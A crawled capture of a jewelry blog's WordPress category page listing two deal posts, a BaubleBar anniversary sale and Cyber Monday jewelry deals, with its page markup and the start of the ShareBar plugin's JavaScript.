

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idazzle.com/jewelry-deal-sites-and-discounts/
body_size: 29060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="language" content="en, sv" />
<link rel="shortcut icon" href="https://idazzle.com/wp-content/themes/idazzle2-old/images/favicon.ico"/>
<title>Jewelry Deal Sites and Discounts - idazzle.com</title>
<link rel="stylesheet" href="https://idazzle.com/wp-content/themes/idazzle2-old/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="pingback" href="https://idazzle.com/xmlrpc.php" />
	<link rel='archives' title='September 2017' href='https://idazzle.com/2017/09/' />
	<link rel='archives' title='June 2017' href='https://idazzle.com/2017/06/' />
	<link rel='archives' title='May 2017' href='https://idazzle.com/2017/05/' />
	<link rel='archives' title='April 2017' href='https://idazzle.com/2017/04/' />
	<link rel='archives' title='March 2017' href='https://idazzle.com/2017/03/' />
	<link rel='archives' title='January 2017' href='https://idazzle.com/2017/01/' />
	<link rel='archives' title='December 2016' href='https://idazzle.com/2016/12/' />
	<link rel='archives' title='October 2016' href='https://idazzle.com/2016/10/' />
	<link rel='archives' title='September 2016' href='https://idazzle.com/2016/09/' />
	<link rel='archives' title='July 2016' href='https://idazzle.com/2016/07/' />
	<link rel='archives' title='June 2016' href='https://idazzle.com/2016/06/' />
	<link rel='archives' title='May 2016' href='https://idazzle.com/2016/05/' />
	<link rel='archives' title='April 2016' href='https://idazzle.com/2016/04/' />
	<link rel='archives' title='March 2016' href='https://idazzle.com/2016/03/' />
	<link rel='archives' title='February 2016' href='https://idazzle.com/2016/02/' />
	<link rel='archives' title='January 2016' href='https://idazzle.com/2016/01/' />
	<link rel='archives' title='December 2015' href='https://idazzle.com/2015/12/' />
	<link rel='archives' title='October 2015' href='https://idazzle.com/2015/10/' />
	<link rel='archives' title='August 2015' href='https://idazzle.com/2015/08/' />
	<link rel='archives' title='July 2015' href='https://idazzle.com/2015/07/' />
	<link rel='archives' title='June 2015' href='https://idazzle.com/2015/06/' />
	<link rel='archives' title='May 2015' href='https://idazzle.com/2015/05/' />
	<link rel='archives' title='March 2015' href='https://idazzle.com/2015/03/' />
	<link rel='archives' title='February 2015' href='https://idazzle.com/2015/02/' />
	<link rel='archives' title='January 2015' href='https://idazzle.com/2015/01/' />
	<link rel='archives' title='December 2014' href='https://idazzle.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://idazzle.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://idazzle.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://idazzle.com/2014/09/' />
	<link rel='archives' title='July 2014' href='https://idazzle.com/2014/07/' />
	<link rel='archives' title='June 2014' href='https://idazzle.com/2014/06/' />
	<link rel='archives' title='May 2014' href='https://idazzle.com/2014/05/' />
	<link rel='archives' title='April 2014' href='https://idazzle.com/2014/04/' />
	<link rel='archives' title='March 2014' href='https://idazzle.com/2014/03/' />
	<link rel='archives' title='February 2014' href='https://idazzle.com/2014/02/' />
	<link rel='archives' title='January 2014' href='https://idazzle.com/2014/01/' />
	<link rel='archives' title='December 2013' href='https://idazzle.com/2013/12/' />
	<link rel='archives' title='November 2013' href='https://idazzle.com/2013/11/' />
	<link rel='archives' title='October 2013' href='https://idazzle.com/2013/10/' />
	<link rel='archives' title='September 2013' href='https://idazzle.com/2013/09/' />
	<link rel='archives' title='August 2013' href='https://idazzle.com/2013/08/' />
	<link rel='archives' title='July 2013' href='https://idazzle.com/2013/07/' />
	<link rel='archives' title='June 2013' href='https://idazzle.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://idazzle.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://idazzle.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://idazzle.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://idazzle.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://idazzle.com/2013/01/' />
	<link rel='archives' title='December 2012' href='https://idazzle.com/2012/12/' />
	<link rel='archives' title='November 2012' href='https://idazzle.com/2012/11/' />
	<link rel='archives' title='October 2012' href='https://idazzle.com/2012/10/' />
	<link rel='archives' title='September 2012' href='https://idazzle.com/2012/09/' />
	<link rel='archives' title='July 2012' href='https://idazzle.com/2012/07/' />
	<link rel='archives' title='June 2012' href='https://idazzle.com/2012/06/' />
	<link rel='archives' title='May 2012' href='https://idazzle.com/2012/05/' />
	<link rel='archives' title='April 2012' href='https://idazzle.com/2012/04/' />
	<link rel='archives' title='March 2012' href='https://idazzle.com/2012/03/' />
	<link rel='archives' title='February 2012' href='https://idazzle.com/2012/02/' />
	<link rel='archives' title='January 2012' href='https://idazzle.com/2012/01/' />
	<link rel='archives' title='December 2011' href='https://idazzle.com/2011/12/' />
	<link rel='archives' title='November 2011' href='https://idazzle.com/2011/11/' />
	<link rel='archives' title='October 2011' href='https://idazzle.com/2011/10/' />
	<link rel='archives' title='September 2011' href='https://idazzle.com/2011/09/' />
	<link rel='archives' title='August 2011' href='https://idazzle.com/2011/08/' />
	<link rel='archives' title='July 2011' href='https://idazzle.com/2011/07/' />
	<link rel='archives' title='June 2011' href='https://idazzle.com/2011/06/' />
	<link rel='archives' title='May 2011' href='https://idazzle.com/2011/05/' />
	<link rel='archives' title='March 2011' href='https://idazzle.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://idazzle.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://idazzle.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://idazzle.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://idazzle.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://idazzle.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://idazzle.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://idazzle.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://idazzle.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://idazzle.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://idazzle.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://idazzle.com/2010/04/' />
	<link rel='archives' title='March 2010' href='https://idazzle.com/2010/03/' />
	<link rel='archives' title='February 2010' href='https://idazzle.com/2010/02/' />
	<link rel='archives' title='January 2010' href='https://idazzle.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://idazzle.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://idazzle.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://idazzle.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://idazzle.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://idazzle.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://idazzle.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://idazzle.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://idazzle.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://idazzle.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://idazzle.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://idazzle.com/2009/02/' />
	<link rel='archives' title='January 2009' href='https://idazzle.com/2009/01/' />
	<link rel='archives' title='December 2008' href='https://idazzle.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://idazzle.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://idazzle.com/2008/10/' />

<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://idazzle.com/wp-content/themes/idazzle/ie6.css" media="screen" />
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://idazzle.com/jewelry-deal-sites-and-discounts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Jewelry Deal Sites and Discounts - idazzle.com" />
<meta property="og:url" content="https://idazzle.com/jewelry-deal-sites-and-discounts/" />
<meta property="og:site_name" content="idazzle.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jewelry Deal Sites and Discounts - idazzle.com" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/idazzle.com\/","name":"idazzle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/idazzle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idazzle.com &raquo; Jewelry Deal Sites and Discounts Category Feed" href="https://idazzle.com/jewelry-deal-sites-and-discounts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idazzle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://idazzle.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=4.9.26' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 120px;
  height: 100px;
  text-decoration: none;
}
.crp_related img {
  max-width: 120px;
  margin: auto;
}
.crp_related .crp_title {
  width: 120px;
}
                
</style>
<link rel='stylesheet' id='sharebar-css'  href='https://idazzle.com/wp-content/plugins/sharebar/css/sharebar.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://idazzle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idazzle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idazzle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-prev {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-month {
        width:60%;
        text-align:center;
        font-weight:bold;
        border:none;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher input[type=submit] {
        padding:3px 10px;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .minical-day {
       background-color:#F6F79B;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<meta property="fb:app_id" content="Mastephenson1"/><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</head>
<body>
	<div id="wrap">

		<div id="header">

			<div class="logo">
<h1><a href="https://idazzle.com/" title="idazzle.com - an insider's guide to jewelry">idazzle.com - an insider's guide to jewelry</a></h1>
			</div>

<div class="headerright">


	<div id="social-header">
		<a href="http://www.facebook.com/idazzle" target="_blank"><span>Like Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/facebook.png" class="social-ribbon"></a>
	<a href="http://www.twitter.com/idazzle" target="_blank"><span>Follow Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/twitter.png" class="social-ribbon"></a>
		<a href="http://www.pinterest.com/idazzle" target="_blank"><span>Pin With Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/pinterist.png" class="social-ribbon"></a>
	</div>

<ul id="menu" class="menu"><li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="/">Home</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://idazzle.com/about/">About</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://idazzle.com/local-jewelers/">Private Clients</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://idazzle.com/celebrity-jewelry-2/">Celebrity Jewelry</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://idazzle.com/contact/">Contact</a></li>
</ul> 
	

	</div>
</div><div class="content">
<div id="container">

 	
 	   	  		<h4 class="pagetitle">Jewelry Deal Sites and Discounts</h4>
 	  
		
		<div class="post">



<h2><a href="https://idazzle.com/2012/01/22/baublebar-turns-one-with-style-baublebar-anniversary-sale/" title="BaubleBar Turns One with Style: BaubleBar Anniversary Sale!">BaubleBar Turns One with Style: BaubleBar Anniversary Sale!</a></h2>
<div class="postinfo">Posted by Monica on January 22, 2012 - <a href="https://idazzle.com/2012/01/22/baublebar-turns-one-with-style-baublebar-anniversary-sale/" title="BaubleBar Turns One with Style: BaubleBar Anniversary Sale!">1 Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2012/01/22/baublebar-turns-one-with-style-baublebar-anniversary-sale/" title="BaubleBar Turns One with Style: BaubleBar Anniversary Sale!"><img src="https://idazzle.com/wp-content/uploads/2012/01/thumbnail_Orig.jpg" alt="" /></a></div><p>BaubleBar, my favorite site for fashion jewelry, is celebrating their One Year Anniversary!  They&#8217;ve had a very exciting year establishing their website as THE destination for perfectly on-trend jewelry&#8230;</p>


<div style="clear:both"></div>
</div>
	
		<div class="post">



<h2><a href="https://idazzle.com/2011/11/25/cyber-monday-jewelry-deals/" title="Cyber Monday Jewelry Deals">Cyber Monday Jewelry Deals</a></h2>
<div class="postinfo">Posted by Monica on November 25, 2011 - <a href="https://idazzle.com/2011/11/25/cyber-monday-jewelry-deals/" title="Cyber Monday Jewelry Deals">1 Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2011/11/25/cyber-monday-jewelry-deals/" title="Cyber Monday Jewelry Deals"><img src="https://idazzle.com/wp-content/uploads/2011/11/gurhan_ring_thumbnail.jpg" alt="" /></a></div><p>Cyber Monday is shaping up to be a great time to buy jewelry, whether for yourself or for a gift!  Here is a round up of some great deals&#8230;</p>


<div style="clear:both"></div>
</div>
	
<p class="archiveslink">
	</p>

<br/>
	</div>
<div class="sidebar">
<li id="text-459426112" class="widget widget_text"><h2 class="widgettitle">Subscribe</h2>
			<div class="textwidget">Join the exclusive idazzle.com email list for updates on new promotions, giveaways and posts!
<style type="text/css">
.awesome-mc-div {margin: 10px 0;}
.awesome-mc-form { font-family:'Helvetica Neue',Helvetica,Arial,Sans-serif;}
.awesome-mc-form input.email {padding: 3px 3px 3px 8px; font-size: 13px; font-weight: light; color: #333; width: 210px; height: 26px; border: 1px solid #ccc;}
.left-round {-webkit-border-bottom-left-radius: 6px; -khtml-border-radius-bottomleft: 6px; -moz-border-radius-bottomleft: 6px; border-bottom-left-radius: 6px; -webkit-border-top-left-radius: 6px; -khtml-border-radius-topleft: 6px; -moz-border-radius-topleft: 6px; border-top-left-radius: 6px; }
.awesome-mc-submit {background:url(http://dev.idazzle.com/wp-content/themes/idazzle/images/subscribe.png) no-repeat; cursor:pointer; width: 79px; height: 33px; border: none; display: inline; margin: 3px 0 0 -2px; padding: 2px 0 4px 0; line-height: 32px; }
ul.awesome-mc-list {clear: both; display: inline !important; margin: 10px 0 10px 0 !important;}
.awesome-mc-list li {list-style: none; display: inline; margin: 8px 0 5px 0 !important; }
.awesome-list-spacer {clear: both; padding: 5px 0;}
</style>


<div class="awesome-mc-div">

<form action="http://idazzle.us4.list-manage2.com/subscribe/post?u=bd63f02a8877dc8741e636e19&amp;id=47bf64270a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate awesome-mc-form" target="_blank">


<input type="email" autocapitalize="off" autocorrect="off" name="MERGE0" id="MERGE0" class="email left-round" placeholder="Enter Your Email Address" /><input type="submit" value="" class="awesome-mc-submit"/>

</form>
</div> <!-- end awesome mc form --></div>
		</li>



<center>
<div class="sidebarads">



<h3>Currently Obsessed</h3>

<div style="clear:both"></div>







<a href="https://idazzle.com/2015/12/17/announcing-anza-gems/" title="Announcing&#8230;ANZA Gems"><img width="300" height="300" src="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg" class="attachment-featured size-featured wp-post-image" alt="Rebecca Overmann ANZA Gems" srcset="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg 300w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-80x80.jpg 80w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-150x150.jpg 150w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-e1450329770899.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>





--- FILE ---
content_type: application/javascript
request_url: https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26
body_size: 4460
content:
/*
 *  ShareBar - Creates a dynamic, vertical sharing bar to the left of a WordPress post and hides it if browser window is too small
 *  Copyright 2010 Monji Dolon, http://mdolon.com/
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://devgrow.com/sharebar
 */
jQuery.fn.sharebar = function(options) {
	var defaults = {horizontal: true, swidth: 65, minwidth: 1000, position: 'left', leftOffset: 20, rightOffset: 10};
	var opts = jQuery.extend(defaults, options); var o = jQuery.meta ? jQuery.extend({}, opts, jQueryjQuery.data()) : opts;

	var w = jQuery(window).width();
	var sharebar = jQuery('#sharebar');
	var sharebarx = jQuery('#sharebarx');
	var parent = jQuery(sharebar).parent().width();
	var start = sharebar_init();

	function sharebar_init() {
		if (sharebar.length) {
			jQuery(sharebar).css('width',o.swidth+'px');
			if (o.position == 'left') jQuery(sharebar).css('marginLeft',(0-o.swidth-o.leftOffset));
			else {
				jQuery(sharebar).css('marginLeft',(parent+o.rightOffset));
			}
			if(w < o.minwidth && o.horizontal) jQuery(sharebarx).slideDown();
			else jQuery(sharebar).fadeIn();
			jQuery.event.add(window, "scroll", sharebar_scroll);
			jQuery.event.add(window, "resize", sharebar_resize);
			return jQuery(sharebar).offset().top;
		}

		return 0;
	}

	function sharebar_resize() {
		var w = jQuery(window).width();
		if(w<o.minwidth){
			jQuery(sharebar).fadeOut();
			if(o.horizontal) jQuery(sharebarx).slideDown();

		} else{
			jQuery(sharebar).fadeIn();
			if(o.horizontal) jQuery(sharebarx).slideUp();
		}
	}

	function sharebar_scroll() {
		var p = jQuery(window).scrollTop();
		var w = jQuery(window).width();
		jQuery(sharebar).css('position',((p+10)>start) ? 'fixed' : 'absolute');
